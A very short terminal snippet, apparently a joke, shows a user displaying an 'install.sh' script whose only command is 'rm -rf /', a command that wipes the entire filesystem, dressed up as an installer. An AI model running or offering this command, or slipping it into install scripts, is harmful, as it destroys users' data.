 xterm <3>
max@heinz:
> cat install.sh
#!/bin/bash
rm -rf /